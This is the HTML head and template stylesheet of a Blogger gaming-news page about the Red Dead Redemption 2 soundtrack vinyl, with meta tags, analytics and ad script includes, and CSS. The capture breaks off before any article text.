

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html
body_size: 45616
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/4698090318593967281/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71Zd18yrqafnbZQ1EO-5cSMqlGcqI5Kg6Gu2rCBpZuIUGCWLFPIxyNzjk0BQHtA4xT-sSucVB0zdBHSeiYtjElvjFYDJG-y2Uzke2YAtULoYmEzYEALFwjX6_6EiwzSSgmrawkpttZA/s640/the-music-of-red-dead-redemption-2-original-soundtrack-vinyl-coming-september-2-2958-770.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html' property='og:url'/>
<meta content='The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71Zd18yrqafnbZQ1EO-5cSMqlGcqI5Kg6Gu2rCBpZuIUGCWLFPIxyNzjk0BQHtA4xT-sSucVB0zdBHSeiYtjElvjFYDJG-y2Uzke2YAtULoYmEzYEALFwjX6_6EiwzSSgmrawkpttZA/w1200-h630-p-k-no-nu/the-music-of-red-dead-redemption-2-original-soundtrack-vinyl-coming-september-2-2958-770.jpg' property='og:image'/>
<title>
The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20 - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71Zd18yrqafnbZQ1EO-5cSMqlGcqI5Kg6Gu2rCBpZuIUGCWLFPIxyNzjk0BQHtA4xT-sSucVB0zdBHSeiYtjElvjFYDJG-y2Uzke2YAtULoYmEzYEALFwjX6_6EiwzSSgmrawkpttZA/s640/the-music-of-red-dead-redemption-2-original-soundtrack-vinyl-coming-september-2-2958-770.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71Zd18yrqafnbZQ1EO-5cSMqlGcqI5Kg6Gu2rCBpZuIUGCWLFPIxyNzjk0BQHtA4xT-sSucVB0zdBHSeiYtjElvjFYDJG-y2Uzke2YAtULoYmEzYEALFwjX6_6EiwzSSgmrawkpttZA/s640/the-music-of-red-dead-redemption-2-original-soundtrack-vinyl-coming-september-2-2958-770.jpg' name='twitter:image'/>
<meta content='The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
